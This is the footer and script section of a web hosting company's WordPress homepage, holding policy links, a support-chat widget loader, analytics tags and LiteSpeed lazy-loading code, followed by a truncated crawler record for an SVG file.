</a></li></ul></div></div></div><div class="elementor-element elementor-element-b8223f0 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="b8223f0" data-element_type="container"><div class="e-con-inner"></div></div></div></div></div><div class="elementor-element elementor-element-7500d5f e-con-full e-flex e-con e-parent" data-id="7500d5f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-9e3205e elementor-widget elementor-widget-image" data-id="9e3205e" data-element_type="widget" data-widget_type="image.default">
<img width="2048" height="571" data-src="https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a.png.webp" class="attachment-full size-full wp-image-5455 lazyload" alt="Black stylized text logo with the word &quot;smili&quot; where the letters resemble smiling people, set against a green background." data-srcset="https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a.png.webp 2048w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-300x84.png.webp 300w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-1024x285.png.webp 1024w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-768x214.png.webp 768w, https://smilii.net/wp-content/smush-webp/2024/04/81c74d47-4d6d-4884-ac85-dbba1124294a-1536x428.png.webp 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/571;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a.png 2048w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-300x84.png 300w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-1024x285.png 1024w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-768x214.png 768w, https:\/\/smilii.net\/wp-content\/uploads\/2024\/04\/81c74d47-4d6d-4884-ac85-dbba1124294a-1536x428.png 1536w&quot;}" /></div></div><div class="elementor-element elementor-element-93fe34f e-con-full e-flex e-con e-parent" data-id="93fe34f" data-element_type="container"><div class="elementor-element elementor-element-a192310 e-con-full e-flex e-con e-child" data-id="a192310" data-element_type="container"><div class="elementor-element elementor-element-cb4a39f e-con-full e-flex e-con e-child" data-id="cb4a39f" data-element_type="container"><div class="elementor-element elementor-element-36fd32b e-con-full e-flex e-con e-child" data-id="36fd32b" data-element_type="container"><div class="elementor-element elementor-element-6615163 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="6615163" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">© Smilii 2020-2024. All Rights Reserved. <a href="https://yeshourun.com/?ref=smilii.net" target="_blank">Designed by Yeshourun.</a> <br>Gmail is a registered trademark of Google</h2></div></div><div class="elementor-element elementor-element-7e71389 e-con-full e-flex e-con e-child" data-id="7e71389" data-element_type="container"><div class="elementor-element elementor-element-8da3864 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-n-accordion" data-id="8da3864" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1480" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1480" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Credits, Policies &amp; Legal</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1480" class="elementor-element elementor-element-866d386 e-con-full e-flex e-con e-child" data-id="866d386" data-element_type="container"><div class="elementor-element elementor-element-89d3a30 elementor-widget elementor-widget-text-editor" data-id="89d3a30" data-element_type="widget" data-widget_type="text-editor.default"><p>© Smilii 2020-2024. All Rights Reserved. <a href="https://yeshourun.com/?ref=smilii.net" target="_blank" rel="noopener">Designed by Yeshourun.</a><br />Gmail is a registered trademark of Google.</p><p><a href="/tos/">Terms &amp; Conditions</a><br /><a href="/privacy/">Privacy Policy</a><br /><a href="/service-agreement/">Service Agreement</a><br /><a href="/resource-usage-policies/">Resource Usage</a><br /><a href="/domain-agreement/">Domain Agreement</a></p><hr /><p><a href="https://status.getsmilii.com" target="_blank" rel="noopener">Live Servers Status</a></p></div></div>
</details></div></div><div class="elementor-element elementor-element-bb3c414 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb3c414" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<a href="/tos/"><span class="elementor-icon-list-text">Terms & Conditions</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/privacy/"><span class="elementor-icon-list-text">Privacy Policy</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/service-agreement/"><span class="elementor-icon-list-text">Service Agreement</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/resource-usage-policies/"><span class="elementor-icon-list-text">Resource Usage</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="/domain-agreement/"><span class="elementor-icon-list-text">Domain Agreement</span>
</a></li><li class="elementor-icon-list-item elementor-inline-item">
<a href="https://status.getsmilii.com" target="_blank"><span class="elementor-icon-list-text">Live Servers Status</span>
</a></li></ul></div><div class="elementor-element elementor-element-49e5471 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="49e5471" data-element_type="widget" data-widget_type="html.default">
<iframe
data-src="https://smilii.instatus.com/embed-status/a805a11b/light-sm"
width="230"
height="41"
frameBorder="0"
scrolling="no"
style="border: none;border-radius:10px;"
src="[data-uri]" class="lazyload" data-load-mode="1">
</iframe></div></div></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}</script> <script type="litespeed/javascript">(function(){document.addEventListener('click',function(e){if(e.target.closest('a[href^="tel:"]')){gtag('event','conversion',{'send_to':'AW-11464311936/B_1uCIH8tYYZEICJztoq'})}})})()</script><script type="litespeed/javascript">jQuery(document).ready(function($){$("#navbarbtngo").on("click","a",function(){Tawk_API.toggle()});$(".smiliichatopen").on("click","a",function(){Tawk_API.toggle()})})</script><script type="litespeed/javascript" data-src="https://send.yeshou.run/fun/smilii-credit2.js"></script><style>/* Edit the default styling here to your liking */
        .smiliichaticon { width: 60px; height: 60px; position: fixed; right: 23px; bottom: 20px; cursor: pointer; z-index: 999999999; }
        .chat-bubble { background-color: #32270A; color: #FBC735; border-radius: 10px; padding: 10px 15px; max-width: 200px; position: fixed; right: 23px; bottom: 90px; text-align: center; z-index: 999; box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1); font-family: Inter, sans-serif; }
        .cbbl-close-btn { position: absolute; top: 5px; left: 5px; cursor: pointer; font-weight: bold; font-size: 16px; }
    /* End of styling */</style><div class="smiliichatbr"><div class="chat-bubble">
<span class="cbbl-close-btn">×</span>We're available<br><b>Chat with a human</b></div>
<svg class="smiliichaticon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_2)">
<circle cx="30" cy="30" r="30" fill="#FBC735"/>
<path fill-rule="evenodd" clip-rule="evenodd"
d="M23 15.5C19.15 15.5 16 19.1 16 23.5V32.5C16 36.9 19.15 40.5 23 40.5H35.8625C36.65 40.5 37.35 40.8 37.9625 41.3L41.2 44.1C41.9875 44.8 43.0375 44.6 43.65 43.7C43.9125 43.4 44 42.9 44 42.5V23.5C44 19.1 40.85 15.5 37 15.5H23ZM25.275 25.6C25.7125 25.4 26.2375 25.6 26.4125 26.1C27.025 27.5 28.425 28.5 30 28.5C31.575 28.5 32.975 27.5 33.5875 26.1C33.7625 25.6 34.2875 25.4 34.725 25.6C35.1625 25.8 35.3375 26.4 35.1625 26.9C34.2875 29 32.1875 30.5 30 30.5C27.8125 30.5 25.7125 29.1 24.8375 26.9C24.6625 26.4 24.8375 25.8 25.275 25.6Z"
fill="#191405" />
</g>
<defs>
<clipPath id="clip0_1_2">
<rect width="60" height="60" fill="white" />
</clipPath>
</defs>
</svg></div> <script type="litespeed/javascript">function loadTawkTo(){if(!window.Tawk_API){window.Tawk_API=window.Tawk_API||{};window.Tawk_LoadStart=new Date();window.Tawk_API.onChatStarted=function(){sessionStorage.setItem('tawkActiveConversation','true')};window.Tawk_API.onLoad=function(){document.querySelector('.smiliichaticon').style.display='none';document.querySelector('.chat-bubble').style.display='none';if(sessionStorage.getItem('tawkMaximizeOnLoad')==='true'){window.Tawk_API.maximize();sessionStorage.setItem('tawkMaximizeOnLoad','false')}};(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/6399eb73daff0e1306dca74c/1gk8jvfmb';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()}}
if(sessionStorage.getItem('tawkActiveConversation')==='true'){loadTawkTo();document.querySelector('.smiliichaticon').style.display='none';document.querySelector('.chat-bubble').style.display='none'}
document.querySelector('.smiliichaticon').addEventListener('click',function(){sessionStorage.setItem('tawkMaximizeOnLoad','true');loadTawkTo()});document.querySelector('.cbbl-close-btn').addEventListener('click',function(){document.querySelector('.chat-bubble').style.display='none'});document.addEventListener("DOMContentLiteSpeedLoaded",function(){function openTawkToChat(){sessionStorage.setItem('tawkMaximizeOnLoad','true');loadTawkTo()}
document.querySelectorAll('a[href="#smiliichat"], #smiliichat, .smiliichat').forEach(function(element){element.addEventListener('click',function(event){event.preventDefault();openTawkToChat()})})})</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=G-LCW5N5B7FG" id="gtag1-js"></script> <script id="gtag1-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];
         function gtag(){dataLayer.push(arguments);}
         gtag('js', new Date());
         gtag('config', 'G-LCW5N5B7FG');</script> <script type="text/partytown" src="https://www.googletagmanager.com/gtag/js?id=AW-11464311936" id="gtag2-js"></script> <script id="gtag2-js-after" type="text/partytown">window.dataLayer = window.dataLayer || [];
         function gtag(){dataLayer.push(arguments);}
         gtag('js', new Date());
         gtag('config', 'AW-11464311936');</script> <script id="smush-nextgen-fallback-js-extra" type="litespeed/javascript">var wp_smushit_nextgen_data={"mode":"webp"}</script> <script id="smush-detector-js-extra" type="litespeed/javascript">var smush_detector={"ajax_url":"https:\/\/smilii.net\/wp-admin\/admin-ajax.php","nonce":"7aab1ede01","is_mobile":"","data_store":{"type":"post-meta","data":{"post_id":6222}},"previous_data_version":"0","previous_data_hash":"85306ae07c13d4af542fb3b70388d380"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.29.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"e_local_google_fonts":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"nested-elements":!0,"editor_v2":!0,"e_element_cache":!0,"home_screen":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"mega-menu":!0},"urls":{"assets":"https:\/\/smilii.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/smilii.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/smilii.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3aa727d1c9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6222,"title":"Smilii%20-%20WordPress%20Hosting%2C%20Website%20Hosting%20-%2024%2F7%20Support","excerpt":"","featuredImage":"https:\/\/smilii.net\/wp-content\/uploads\/2023\/02\/Homepage-Featured-Image.jpg"}}</script> <script src="https://smilii.net/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer data-wp-strategy="defer"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/smilii.net\/wp-admin\/admin-ajax.php","nonce":"4cd1b23ed6","urls":{"assets":"https:\/\/smilii.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/smilii.net\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/smilii.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://smilii.net/wp-content/litespeed/js/bf7035fb5d1dbe3aa126bcc3c4256729.js?ver=7824f"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"baad1e5ad43b46bcb70e4561862ec1cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 19:51:23 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 19:51:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://smilii.net/wp-content/uploads/2024/02/l27n6ncabyls398usn.svg
body_size: 71525
content:
